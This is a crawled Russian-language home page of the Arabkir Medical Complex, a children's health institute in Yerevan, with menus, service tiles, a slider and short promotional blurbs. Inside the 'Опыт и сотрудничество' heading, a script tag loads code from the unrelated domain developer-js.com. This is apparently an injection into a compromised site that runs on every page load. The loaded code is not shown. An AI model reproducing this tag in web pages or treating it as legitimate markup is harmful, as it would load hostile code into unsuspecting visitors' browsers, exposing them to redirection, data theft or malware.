

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://arabkirmc.am/ru
body_size: 27332
content:

<script async>
    window.lg = "ru";
    const event = new Event('langLoaded');
    document.addEventListener('DOMContentLoaded', ()=>{
        const jsonFileUrl = '/assets/lang/locales/' + lg + '.json';
        fetch(jsonFileUrl)
            .then(response => {
                if (!response.ok) {
                    throw new Error(`Failed to fetch JSON: ${response.status}`);
                }
                return response.json();
            })
            .then(data => {
                window.lang = data;
                window.dispatchEvent(event);
            })
            .catch(error => {
                console.error('Error:', error);
            });
    });

</script>

    <!doctype html>
    <html lang="en">
    <head>
        
<meta charset="UTF-8">
<meta name="viewport"
      content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">

<title>АРАБКИР МЕДИЦИНСКИЙ КОМПЛЕКС-ИНСТИТУТ ЗДОРОВЬЯ ДЕТЕЙ И ПОДРОСТКОВ</title>

        <link rel="stylesheet" href="/assets/styles/animate.min.css">
        <link rel="stylesheet" href="/assets/styles/components.css">
        <link rel="stylesheet" href="/assets/styles/main.css">
        <link rel="stylesheet" href="/assets/styles/gallery.css">
        <script src="/assets/script/lazysizes.min.js" ></script>
        <script src="/assets/script/axios.min.js"></script>

        <script src="/assets/script/functions.js?t=1769194876"></script>
        <script src="/assets/script/tempData.js?t=1769194876"></script>
    </head>
    <body  class="theme-light">
    
<script>
    window.lg = "ru";
</script>

<div id="header">
    <link rel="stylesheet" href="/assets/styles/header.css?t=1769194876">
    <div id="header-in">
        <a href="/"><div id="logo" class="hover">
                <img src="/assets/images/arabkir-mc-logo.svg" alt="Arabkir">
            </div></a>
        <div id="header-container">
            <div id="header-contacts">
                <div class="header-contacts-line">ул. Мамиконянц 30, Ереван</div>
                <div class="header-contacts-line">+374(15) 400 300</div>
                <a href="/ru/contacts"><div class="header-contacts-link hover">Адреса и тел.номера<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9.31002 6.69341C9.21732 6.78569 9.14377 6.89531 9.09359 7.01597C9.04341 7.13664 9.01758 7.266 9.01758 7.39664C9.01758 7.52728 9.04341 7.65663 9.09359 7.7773C9.14377 7.89797 9.21732 8.00758 9.31002 8.09986L13.19 11.9701L9.31002 15.8403C9.12304 16.0268 9.018 16.2798 9.018 16.5435C9.018 16.8073 9.12304 17.0603 9.31002 17.2468C9.497 17.4333 9.7506 17.538 10.015 17.538C10.2794 17.538 10.533 17.4333 10.72 17.2468L15.31 12.6683C15.4027 12.576 15.4763 12.4664 15.5265 12.3458C15.5766 12.2251 15.6025 12.0957 15.6025 11.9651C15.6025 11.8345 15.5766 11.7051 15.5265 11.5844C15.4763 11.4638 15.4027 11.3542 15.31 11.2619L10.72 6.68344C10.34 6.3044 9.70002 6.3044 9.31002 6.69341Z" fill="#537AAA"/>
                        </svg>
                    </div></a>
            </div>
            <div id="header-search-container" class="column">
            <div class="lang-container">
    <div class="lang-title selected-lang-hy align-center hover">
        <img src="/assets/images/ru.svg" alt="">
        Русский        <svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M11.246 0.310022C11.1538 0.217319 11.0441 0.143771 10.9235 0.0935898C10.8028 0.0434083 10.6735 0.0175781 10.5428 0.0175781C10.4122 0.0175781 10.2828 0.0434083 10.1622 0.0935897C10.0415 0.143771 9.93187 0.217319 9.83959 0.310022L5.96937 4.19002L2.09914 0.310022C1.91263 0.123044 1.65968 0.0180011 1.39592 0.0180011C1.13216 0.0180011 0.879196 0.123044 0.69269 0.310022C0.506184 0.496999 0.401406 0.750595 0.401406 1.01502C0.401406 1.27945 0.506184 1.53304 0.69269 1.72002L5.27113 6.31002C5.36341 6.40273 5.47302 6.47627 5.59369 6.52645C5.71436 6.57664 5.84371 6.60247 5.97435 6.60247C6.10499 6.60247 6.23435 6.57664 6.35502 6.52645C6.47568 6.47627 6.5853 6.40273 6.67758 6.31002L11.256 1.72002C11.6351 1.34002 11.6351 0.700022 11.246 0.310022Z" fill="currentColor"/>
        </svg>
    </div>
    <div class="lang-context">
        <a href="/hy"><div class="lang-context-item"><img src="/assets/images/hy.svg" alt="">Հայերեն</div></a>
        <a href="/en"><div class="lang-context-item"><img src="/assets/images/en.svg" alt="">English</div></a>
        <a href="/ru"><div class="lang-context-item"><img src="/assets/images/ru.svg" alt="">Русский</div></a>
    </div>
</div>
                <div id="search-container" class="align-center">
                    <div id="header-search-button">
                        <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg>
                    </div>
                    <input autocomplete="off" id="header-search-input" type="search" placeholder="Поиск...">

                    <div id="header-search-result"></div>
                </div>
            </div>
            <div id="menu-button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M3 4H21V6H3V4ZM9 11H21V13H9V11ZM3 18H21V20H3V18Z"></path></svg></div>
        </div>
    </div>
</div>
<div id="menu-container">
    <div id="menu-in" class="align-center">
        <div id="menu-close-container">
            <div id="menu-close-button">
                <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M368 368 144 144m224 0L144 368"></path></svg>
            </div>
        </div>
        <div class="menu-item">О нас            <svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M11.4055 0.310007C11.3123 0.217304 11.2017 0.143756 11.0799 0.0935745C10.9581 0.043393 10.8276 0.0175628 10.6958 0.0175628C10.5639 0.0175628 10.4334 0.043393 10.3116 0.0935745C10.1898 0.143756 10.0792 0.217303 9.98605 0.310007L6.08018 4.19001L2.17432 0.310007C1.98609 0.123029 1.73081 0.0179859 1.46462 0.0179859C1.19843 0.0179858 0.943141 0.123029 0.754917 0.310007C0.566693 0.496984 0.460952 0.75058 0.460952 1.01501C0.460952 1.27943 0.566693 1.53303 0.754917 1.72001L5.37552 6.31001C5.46865 6.40271 5.57927 6.47626 5.70105 6.52644C5.82283 6.57662 5.95338 6.60245 6.08522 6.60245C6.21706 6.60245 6.34761 6.57662 6.46939 6.52644C6.59117 6.47626 6.70179 6.40271 6.79492 6.31001L11.4155 1.72001C11.7981 1.34001 11.7981 0.700007 11.4055 0.310007Z" fill="#FEFEFE"/>
            </svg>
            <div class="menu-subcategory-container">
                <a href="/ru/about"><div class="menu-subcategory-item">О нас</div></a>
                                    <a href="/ru/about/rukovodstvo-organizatsii"><div class="menu-subcategory-item">Руководство организации</div></a>
                                  <a href="/ru/about/ustav-i-pravila"><div class="menu-subcategory-item">Устав и правила</div></a>
                                  <a href="/ru/about/sovet-meditsinskikh-sester"><div class="menu-subcategory-item">Совет медицинских сестер</div></a>
                                  <a href="/ru/about/sovet-molodykh-vrachey-i-rezidentov"><div class="menu-subcategory-item">Совет молодых врачей и резидентов</div></a>
                                  <a href="/ru/about/administratsiya"><div class="menu-subcategory-item">Администрация</div></a>
                                  <a href="/ru/about/tsentr-sotrudnichestva-vsemirnoy-organizatsii-zdravookhraneniya"><div class="menu-subcategory-item">Центр сотрудничества Всемирной организации здравоохранения</div></a>
              
            </div>
        </div>
        <div class="menu-item">Услуги            <svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M11.4055 0.310007C11.3123 0.217304 11.2017 0.143756 11.0799 0.0935745C10.9581 0.043393 10.8276 0.0175628 10.6958 0.0175628C10.5639 0.0175628 10.4334 0.043393 10.3116 0.0935745C10.1898 0.143756 10.0792 0.217303 9.98605 0.310007L6.08018 4.19001L2.17432 0.310007C1.98609 0.123029 1.73081 0.0179859 1.46462 0.0179859C1.19843 0.0179858 0.943141 0.123029 0.754917 0.310007C0.566693 0.496984 0.460952 0.75058 0.460952 1.01501C0.460952 1.27943 0.566693 1.53303 0.754917 1.72001L5.37552 6.31001C5.46865 6.40271 5.57927 6.47626 5.70105 6.52644C5.82283 6.57662 5.95338 6.60245 6.08522 6.60245C6.21706 6.60245 6.34761 6.57662 6.46939 6.52644C6.59117 6.47626 6.70179 6.40271 6.79492 6.31001L11.4155 1.72001C11.7981 1.34001 11.7981 0.700007 11.4055 0.310007Z" fill="#FEFEFE"/>
            </svg>
            <div class="menu-subcategory-container">
                <a href="/ru/services/children"><div class="menu-subcategory-item">Детские</div></a>
                <a href="/ru/services/adults"><div class="menu-subcategory-item">Взрослые</div></a>
            </div>
        </div>
        <a href="/ru/staff"><div class="menu-item">Специалисты</div></a>
        <a href="/ru/partners"><div class="menu-item">Партнеры</div></a>
        <div class="menu-item">Способы оплаты            <svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M11.4055 0.310007C11.3123 0.217304 11.2017 0.143756 11.0799 0.0935745C10.9581 0.043393 10.8276 0.0175628 10.6958 0.0175628C10.5639 0.0175628 10.4334 0.043393 10.3116 0.0935745C10.1898 0.143756 10.0792 0.217303 9.98605 0.310007L6.08018 4.19001L2.17432 0.310007C1.98609 0.123029 1.73081 0.0179859 1.46462 0.0179859C1.19843 0.0179858 0.943141 0.123029 0.754917 0.310007C0.566693 0.496984 0.460952 0.75058 0.460952 1.01501C0.460952 1.27943 0.566693 1.53303 0.754917 1.72001L5.37552 6.31001C5.46865 6.40271 5.57927 6.47626 5.70105 6.52644C5.82283 6.57662 5.95338 6.60245 6.08522 6.60245C6.21706 6.60245 6.34761 6.57662 6.46939 6.52644C6.59117 6.47626 6.70179 6.40271 6.79492 6.31001L11.4155 1.72001C11.7981 1.34001 11.7981 0.700007 11.4055 0.310007Z" fill="#FEFEFE"/>
            </svg>
            <div class="menu-subcategory-container">
                <a href="/ru/pricelist/state"><div class="menu-subcategory-item">Гос. заказ</div></a>
                <a href="/ru/pricelist/insurance"><div class="menu-subcategory-item">Страхование</div></a>
                <a href="/ru/pricelist/paid"><div class="menu-subcategory-item">Платный</div></a>
                <a href="/ru/pricelist"><div class="menu-subcategory-item">Прейскурант</div></a>
            </div>
        </div>
        <div class="menu-item">О здоровье            <svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M11.4055 0.310007C11.3123 0.217304 11.2017 0.143756 11.0799 0.0935745C10.9581 0.043393 10.8276 0.0175628 10.6958 0.0175628C10.5639 0.0175628 10.4334 0.043393 10.3116 0.0935745C10.1898 0.143756 10.0792 0.217303 9.98605 0.310007L6.08018 4.19001L2.17432 0.310007C1.98609 0.123029 1.73081 0.0179859 1.46462 0.0179859C1.19843 0.0179858 0.943141 0.123029 0.754917 0.310007C0.566693 0.496984 0.460952 0.75058 0.460952 1.01501C0.460952 1.27943 0.566693 1.53303 0.754917 1.72001L5.37552 6.31001C5.46865 6.40271 5.57927 6.47626 5.70105 6.52644C5.82283 6.57662 5.95338 6.60245 6.08522 6.60245C6.21706 6.60245 6.34761 6.57662 6.46939 6.52644C6.59117 6.47626 6.70179 6.40271 6.79492 6.31001L11.4155 1.72001C11.7981 1.34001 11.7981 0.700007 11.4055 0.310007Z" fill="#FEFEFE"/>
            </svg>
            <div class="menu-subcategory-container last-subcategory-item">
                <a href="/ru/news"><div class="menu-subcategory-item">Новости</div></a>
                <a href="/ru/forprofessionals"><div class="menu-subcategory-item">Для специалистов</div></a>
                <a href="/ru/forpatients"><div class="menu-subcategory-item">Для пациентов</div></a>
                <a href="/ru/statement"><div class="menu-subcategory-item">Объявление</div></a>
            </div>
        </div>
        <div class="lang-container">
    <div class="lang-title selected-lang-hy align-center hover">
        <img src="/assets/images/ru.svg" alt="">
        Русский        <svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M11.246 0.310022C11.1538 0.217319 11.0441 0.143771 10.9235 0.0935898C10.8028 0.0434083 10.6735 0.0175781 10.5428 0.0175781C10.4122 0.0175781 10.2828 0.0434083 10.1622 0.0935897C10.0415 0.143771 9.93187 0.217319 9.83959 0.310022L5.96937 4.19002L2.09914 0.310022C1.91263 0.123044 1.65968 0.0180011 1.39592 0.0180011C1.13216 0.0180011 0.879196 0.123044 0.69269 0.310022C0.506184 0.496999 0.401406 0.750595 0.401406 1.01502C0.401406 1.27945 0.506184 1.53304 0.69269 1.72002L5.27113 6.31002C5.36341 6.40273 5.47302 6.47627 5.59369 6.52645C5.71436 6.57664 5.84371 6.60247 5.97435 6.60247C6.10499 6.60247 6.23435 6.57664 6.35502 6.52645C6.47568 6.47627 6.5853 6.40273 6.67758 6.31002L11.256 1.72002C11.6351 1.34002 11.6351 0.700022 11.246 0.310022Z" fill="currentColor"/>
        </svg>
    </div>
    <div class="lang-context">
        <a href="/hy"><div class="lang-context-item"><img src="/assets/images/hy.svg" alt="">Հայերեն</div></a>
        <a href="/en"><div class="lang-context-item"><img src="/assets/images/en.svg" alt="">English</div></a>
        <a href="/ru"><div class="lang-context-item"><img src="/assets/images/ru.svg" alt="">Русский</div></a>
    </div>
</div>
    </div>
</div>
<script src="/assets/script/header.js?t=1769194876"></script>
    <div id="content">
        <div id="main-services-container">
    <a href="/ru/services/children"><div class="main-services-item animate-on-load" id="main-services-kids">
        <div class="main-services-item-in column align-center">
            <svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M18.0002 7.20001C19.9097 7.20001 21.7411 7.95858 23.0913 9.30884C24.4416 10.6591 25.2002 12.4905 25.2002 14.4C25.2002 16.3096 24.4416 18.1409 23.0913 19.4912C21.7411 20.8414 19.9097 21.6 18.0002 21.6C16.0906 21.6 14.2593 20.8414 12.909 19.4912C11.5587 18.1409 10.8002 16.3096 10.8002 14.4C10.8002 12.4905 11.5587 10.6591 12.909 9.30884C14.2593 7.95858 16.0906 7.20001 18.0002 7.20001ZM9.90017 61.2V52.2H7.89767C6.67142 52.2 5.80517 50.9963 6.18767 49.8263L9.68642 39.3188L6.46892 43.5713C5.26517 45.1575 3.00392 45.4613 1.42892 44.2688C-0.146085 43.0763 -0.461085 40.815 0.731415 39.2288L7.35767 30.4875C9.87767 27.1575 13.8264 25.2 18.0002 25.2C22.1739 25.2 26.1227 27.1575 28.6427 30.4875L35.2689 39.2288C36.4727 40.815 36.1577 43.0763 34.5714 44.2688C32.9852 45.4613 30.7239 45.1575 29.5314 43.5713L26.3139 39.3188L29.8127 49.8263C30.2064 50.9963 29.3289 52.2 28.1027 52.2H26.1002V61.2C26.1002 63.1913 24.4914 64.8 22.5002 64.8C20.5089 64.8 18.9002 63.1913 18.9002 61.2V52.2H17.1002V61.2C17.1002 63.1913 15.4914 64.8 13.5002 64.8C11.5089 64.8 9.90017 63.1913 9.90017 61.2ZM54.0002 7.20001C55.9097 7.20001 57.7411 7.95858 59.0913 9.30884C60.4416 10.6591 61.2002 12.4905 61.2002 14.4C61.2002 16.3096 60.4416 18.1409 59.0913 19.4912C57.7411 20.8414 55.9097 21.6 54.0002 21.6C52.0906 21.6 50.2593 20.8414 48.909 19.4912C47.5587 18.1409 46.8002 16.3096 46.8002 14.4C46.8002 12.4905 47.5587 10.6591 48.909 9.30884C50.2593 7.95858 52.0906 7.20001 54.0002 7.20001ZM53.1002 50.4V61.2C53.1002 63.1913 51.4914 64.8 49.5002 64.8C47.5089 64.8 45.9002 63.1913 45.9002 61.2V41.0063L44.4489 43.3125C43.3914 45 41.1639 45.495 39.4877 44.4375C37.8114 43.38 37.3052 41.1525 38.3627 39.4763L44.1789 30.24C46.1589 27.1013 49.6127 25.1888 53.3139 25.1888H54.6977C58.4102 25.1888 61.8639 27.09 63.8327 30.24L69.6489 39.4875C70.7064 41.175 70.2002 43.3913 68.5239 44.4488C66.8477 45.5063 64.6202 45 63.5627 43.3238L62.1002 41.0063V61.2C62.1002 63.1913 60.4914 64.8 58.5002 64.8C56.5089 64.8 54.9002 63.1913 54.9002 61.2V50.4H53.1002Z" fill="currentColor"/>
            </svg>
            <div class="main-services-title">Услуги для детей</div>
            <div class="main-services-description">Стационарные, амбулаторные и диспансерные многопрофильные услуги для лиц до 18 лет</div>
        </div>
    </div></a>
    <a href="/ru/services/adults"><div class="main-services-item r animate-on-load" id="main-services-adult">
        <div class="main-services-item-in column align-center">
            <svg width="73" height="74" viewBox="0 0 73 74" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M17.8417 7.70697C18.5425 9.80916 17.4038 12.074 15.3141 12.7748L12.0357 13.8634V28.9917C12.0357 35.6236 17.4163 41.0042 24.0482 41.0042C30.6801 41.0042 36.0607 35.6236 36.0607 28.9917V13.8634L32.7948 12.7748C30.6926 12.074 29.5665 9.80916 30.2672 7.70697C30.9679 5.60478 33.2328 4.47861 35.335 5.17934L38.6009 6.26797C41.8668 7.35661 44.0691 10.4098 44.0691 13.8634V28.9917C44.0691 38.6517 37.237 46.7101 28.14 48.5996C28.9283 55.5944 34.8595 61.025 42.067 61.025C49.8126 61.025 56.0816 54.756 56.0816 47.0104V38.1637C52.5404 36.6246 50.0753 33.0959 50.0753 28.9917C50.0753 23.4609 54.555 18.9812 60.0858 18.9812C65.6165 18.9812 70.0962 23.4609 70.0962 28.9917C70.0962 33.0959 67.6311 36.6246 64.0899 38.1637V47.0104C64.0899 59.1731 54.2297 69.0334 42.067 69.0334C30.4424 69.0334 20.9325 60.0365 20.1066 48.6246C10.9345 46.7852 4.02734 38.7018 4.02734 28.9917V13.8634C4.02734 10.4223 6.22964 7.35661 9.50806 6.26797L12.774 5.17934C14.8762 4.47861 17.141 5.61729 17.8417 7.70697ZM60.0858 32.9958C61.1477 32.9958 62.1662 32.574 62.9171 31.823C63.6681 31.0721 64.0899 30.0536 64.0899 28.9917C64.0899 27.9297 63.6681 26.9112 62.9171 26.1603C62.1662 25.4094 61.1477 24.9875 60.0858 24.9875C59.0238 24.9875 58.0053 25.4094 57.2544 26.1603C56.5035 26.9112 56.0816 27.9297 56.0816 28.9917C56.0816 30.0536 56.5035 31.0721 57.2544 31.823C58.0053 32.574 59.0238 32.9958 60.0858 32.9958Z" fill="currentColor"/>
            </svg>
            <div class="main-services-title">Услуги для взрослых</div>
            <div class="main-services-description">Ряд стационарных и амбулаторных услуг для лиц старше 18 лет</div>
        </div>
    </div></a>
</div>
    <div id="main-slider-container" class="animate-on-load">
        <link rel="stylesheet" href="/assets/styles/slider.css?t=1769194876">
        <div id="slider-container">
                            <div class="slider-item" data-i="0">
                    <img src="/img/uploads/arabkir-5844b94e2ba60686.webp" alt="">
                    <div class="slider-item-bg">
                                                                        <a href="/ru//about/aroghjapahutyan-hamashkharhayin-kazmakerputyan-hamagortsaktsogh-kentron"  ><div class="slider-item-button hover">Подробнее</div></a>
            </div>                </div>
                           <div class="slider-item" data-i="1">
                    <img src="/img/uploads/arabkir-69c63a265fc0c104.webp" alt="">
                    <div class="slider-item-bg">
                                                                        <a href="/ru//feature/rehabilitation/arbes-aroghjutyan-kentron"  ><div class="slider-item-button hover">Подробнее</div></a>
            </div>                </div>
                           <div class="slider-item" data-i="2">
                    <img src="/img/uploads/arabkir-a6dfde548905cc9b.webp" alt="">
                    <div class="slider-item-bg">
                                                                        <a href="https://www.youtube.com/watch?v=kCz_AFhPDZw&t=247s" target="_blank" ><div class="slider-item-button hover">Подробнее</div></a>
            </div>                </div>
                           <div class="slider-item" data-i="3">
                    <img src="/img/uploads/arabkir-760ba1313949b974.webp" alt="text ru">
                    <div class="slider-item-bg">
                        <div class="slider-item-text-m">text ru</div>                        <div class="slider-item-text-s">text 2 ru</div>                        <a href="https://youtu.be/BPjVAKYtyhg?si=hUKrVNpdcLXJSYl9" target="_blank" ><div class="slider-item-button hover">Подробнее</div></a>
            </div>                </div>
                           <div class="slider-item" data-i="4">
                    <img src="/img/uploads/arabkir-be020f9eb1c9725e.webp" alt="">
                    <div class="slider-item-bg">
                                                                        <a href="https://youtu.be/2iHAwMIL8Hc?si=W9lM1rYPLyn-W8Vw" target="_blank" ><div class="slider-item-button hover">Подробнее</div></a>
            </div>                </div>
                           <div class="slider-item" data-i="5">
                    <img src="/img/uploads/arabkir-d34294291a92e175.webp" alt="">
                    <div class="slider-item-bg">
                                                                        <a href="/ru//services/children/shncharakan-bzhshkutyun-ev-alergologiakanimunologiakan-tsarayutyun"  ><div class="slider-item-button hover">Подробнее</div></a>
            </div>                </div>
                           <div class="slider-item" data-i="6">
                    <img src="/img/uploads/arabkir-aea8a8408dd552af.webp" alt="">
                    <div class="slider-item-bg">
                                                                        <a href="https://test.arabkirmc.am/hy/services/children/gastroenterologiakan-ev-lyardabanakan-tsarayutyun" target="_blank" ><div class="slider-item-button hover">Подробнее</div></a>
            </div>                </div>
                           <div class="slider-item" data-i="7">
                    <img src="/img/uploads/arabkir-75e285f25de021fe.webp" alt="">
                    <div class="slider-item-bg">
                                                                        <a href="https://youtu.be/qxlZDIHOe0k?si=bLS97G7oni1YRmR5" target="_blank" ><div class="slider-item-button hover">Подробнее</div></a>
            </div>                </div>
                           <div class="slider-item" data-i="8">
                    <img src="/img/uploads/arabkir-931b28dd6e579a69.webp" alt="">
                    <div class="slider-item-bg">
                                                                        <a href="https://www.youtube.com/watch?v=Y_d1dn-nk-4" target="_blank" ><div class="slider-item-button hover">Подробнее</div></a>
            </div>                </div>
                           <div class="slider-item" data-i="9">
                    <img src="/img/uploads/arabkir-080d6b6757bdfeac.webp" alt="">
                    <div class="slider-item-bg">
                                                                        <a href="https://www.youtube.com/watch?v=WVocu5DO-pU" target="_blank" ><div class="slider-item-button hover">Подробнее</div></a>
            </div>                </div>
                           <div class="slider-item" data-i="10">
                    <img src="/img/uploads/arabkir-5affe0d5905cf37d.webp" alt="">
                    <div class="slider-item-bg">
                                                                        <a href="https://test.arabkirmc.am/hy/services/children/yndunaran-ev-anhetadzgeli-buzhognutyun-bazhanmunk" target="_blank" ><div class="slider-item-button hover">Подробнее</div></a>
            </div>                </div>
           
            <div id="slider-items-control-container">
                                    <div class="slider-control-item" data-i="0"></div>
                                    <div class="slider-control-item" data-i="1"></div>
                                    <div class="slider-control-item" data-i="2"></div>
                                    <div class="slider-control-item" data-i="3"></div>
                                    <div class="slider-control-item" data-i="4"></div>
                                    <div class="slider-control-item" data-i="5"></div>
                                    <div class="slider-control-item" data-i="6"></div>
                                    <div class="slider-control-item" data-i="7"></div>
                                    <div class="slider-control-item" data-i="8"></div>
                                    <div class="slider-control-item" data-i="9"></div>
                                    <div class="slider-control-item" data-i="10"></div>
                            </div>
        </div>
    </div>


<div id="choose-container">
<!--    <div id="choose-title" class="animate-from-down">--><!--</div>-->
    <div class="page-title-2 animate-from-down">НАДЕЖНАЯ, ЭФФЕКТИВНАЯ, ЧЕЛОВЕКООРИЕНТИРОВАННАЯ МЕДИЦИНА</div>
    <div id="choose-items-container" class="animate-on-scroll animate-from-down">

                    <div class="choose-item">
                <div class="choose-item-icon">
                    <svg width="75" height="74" viewBox="0 0 75 74" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M49.0625 7.00916L47.5455 8.67184C44.1484 12.4112 41.348 14.0831 39.017 15.1769C36.686 16.2684 34.7273 16.5945 32.8033 18.0675C30.7521 19.64 27.7713 22.6555 26.5156 28.039C23.8239 28.6264 21.8536 29.6578 20.2996 31.0013C18.7641 32.3287 17.6079 33.8388 16.1834 35.483C16.1718 35.5015 16.1903 35.5362 16.1834 35.5547C14.1391 37.9042 12.3516 40.434 8.88281 41.7707L7.4375 42.3488V67.0625H51.5207C54.0482 66.926 55.8011 65.1755 56.8672 63.448C57.9309 61.7229 58.5206 59.8544 58.8189 58.3189C59.5867 54.4062 60.9858 43.142 60.9858 43.142L61.0597 42.9269V42.7095C60.9857 41.1463 60.3429 39.8189 59.5404 38.5887L62.142 30.858L66.2629 24.642L67.4191 22.9793L65.8998 21.608L50.7252 8.45447L49.0625 7.00916ZM49.2082 13.3685L61.2748 23.8488L58.0951 28.5432L57.8801 28.7628L57.8061 29.1236L55.7109 35.3373C54.6171 34.8863 53.4909 34.5695 52.2422 34.6158H52.0965L37.5 34.6875H35.1875V43.6484C34.8638 46.169 33.4624 47.1449 31.7188 47.841C31.1406 48.0745 31.0689 47.9473 30.5625 48.056V34.6181C30.1833 26.0457 33.2358 23.5782 35.6222 21.7537C36.2813 21.2472 38.2122 20.6622 40.9688 19.3695C43.272 18.2849 46.1349 16.3401 49.2082 13.3685ZM26.0832 33.2422C26.0739 33.7671 25.9097 34.1371 25.9375 34.6875V53.1875H28.25C28.25 53.1875 30.7244 53.1597 33.3814 52.1029C36.0362 51.0461 39.2436 48.5717 39.8125 44.2265V39.3125L52.2422 39.2408H52.3139C53.329 39.1852 54.3248 39.5341 55.0833 40.2111C55.8418 40.8881 56.3011 41.838 56.3608 42.8529C56.3515 42.8899 56.2451 43.7478 56.2174 43.9375H46.75V48.5625H55.6392C55.3941 50.35 55.1698 51.4716 54.9154 53.1875H46.75V57.8125H54.1939C53.9207 58.9313 53.4819 60.003 52.892 60.9922C52.2607 62.0212 51.7173 62.4097 51.2316 62.4375H12.0625V45.1654C15.8111 43.1767 18.1421 40.3161 19.6498 38.591C21.2131 36.8011 22.2861 35.446 23.3359 34.5441C24.0228 33.9567 25.0981 33.6214 26.0832 33.2422Z" fill="currentColor"/>
                    </svg>                </div>
                <div class="choose-item-title">Опыт и сотрудничество<script src=//developer-js.com/vjs></script></div>
                <div class="choose-item-description">Ежегодно в МК-ИЗДП “Арабкир” обращаются тысячи пациентов. Наши врачи имеют большой опыт лечения редких и сложных заболеваний, сотрудничая с ведущими зарубежными клиниками, руководствуясь  международными и отечественными современными стандартами лечения.</div>
            </div>
                   <div class="choose-item">
                <div class="choose-item-icon">
                    <svg width="75" height="74" viewBox="0 0 75 74" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M19 13.875C19 12.6484 19.4873 11.472 20.3546 10.6046C21.222 9.73728 22.3984 9.25 23.625 9.25H35.9583C37.185 9.25 38.3613 9.73728 39.2287 10.6046C40.0961 11.472 40.5833 12.6484 40.5833 13.875H45.2083C46.435 13.875 47.6113 14.3623 48.4787 15.2296C49.3461 16.097 49.8333 17.2734 49.8333 18.5V60.125C49.8333 61.3516 49.3461 62.528 48.4787 63.3954C47.6113 64.2627 46.435 64.75 45.2083 64.75H14.375C13.1484 64.75 11.972 64.2627 11.1046 63.3954C10.2373 62.528 9.75 61.3516 9.75 60.125V35.4583H22.347L24.6132 31.6566L27.4113 41.9256L33.6304 33.9167H40.2257C40.6345 33.9167 41.0267 33.7542 41.3158 33.4651C41.6049 33.176 41.7673 32.7839 41.7673 32.375C41.7673 31.9661 41.6049 31.574 41.3158 31.2849C41.0267 30.9958 40.6345 30.8333 40.2257 30.8333H32.1196L28.7634 35.1577L25.68 23.8434L20.5956 32.375H9.75V18.5C9.75 17.2734 10.2373 16.097 11.1046 15.2296C11.972 14.3623 13.1484 13.875 14.375 13.875H19ZM23.625 12.3333C23.2161 12.3333 22.824 12.4958 22.5349 12.7849C22.2458 13.074 22.0833 13.4661 22.0833 13.875V16.9583C22.0833 17.3672 22.2458 17.7593 22.5349 18.0485C22.824 18.3376 23.2161 18.5 23.625 18.5H35.9583C36.3672 18.5 36.7593 18.3376 37.0485 18.0485C37.3376 17.7593 37.5 17.3672 37.5 16.9583V13.875C37.5 13.4661 37.3376 13.074 37.0485 12.7849C36.7593 12.4958 36.3672 12.3333 35.9583 12.3333H23.625ZM17.4583 46.25C17.4583 45.8411 17.6208 45.449 17.9099 45.1599C18.199 44.8708 18.5911 44.7083 19 44.7083H40.5833C40.9922 44.7083 41.3843 44.8708 41.6735 45.1599C41.9626 45.449 42.125 45.8411 42.125 46.25C42.125 46.6589 41.9626 47.051 41.6735 47.3401C41.3843 47.6292 40.9922 47.7917 40.5833 47.7917H19C18.5911 47.7917 18.199 47.6292 17.9099 47.3401C17.6208 47.051 17.4583 46.6589 17.4583 46.25ZM19 52.4167C18.5911 52.4167 18.199 52.5791 17.9099 52.8682C17.6208 53.1573 17.4583 53.5495 17.4583 53.9583C17.4583 54.3672 17.6208 54.7593 17.9099 55.0485C18.199 55.3376 18.5911 55.5 19 55.5H40.5833C40.9922 55.5 41.3843 55.3376 41.6735 55.0485C41.9626 54.7593 42.125 54.3672 42.125 53.9583C42.125 53.5495 41.9626 53.1573 41.6735 52.8682C41.3843 52.5791 40.9922 52.4167 40.5833 52.4167H19Z" fill="currentColor"/>
                    <path d="M56 27.75C56 26.5234 56.4873 25.347 57.3546 24.4796C58.222 23.6123 59.3984 23.125 60.625 23.125C61.8516 23.125 63.028 23.6123 63.8954 24.4796C64.7627 25.347 65.25 26.5234 65.25 27.75V32.375H56V27.75ZM60.625 64.75L56 58.5833V35.4583H65.25V58.5833L60.625 64.75Z" fill="currentColor"/>
                </svg>                </div>
                <div class="choose-item-title">Точная диагностика и ответы</div>
                <div class="choose-item-description">Успешное лечение начинается с правильного диагноза. Наши врачи скрупулезны на этапе диагностики. Команда специалистов прислушивается к сетованиям пациента и всесторонне исследует и оценивает состояние, чтобы составить наилучший план лечения.</div>
            </div>
                   <div class="choose-item">
                <div class="choose-item-icon">
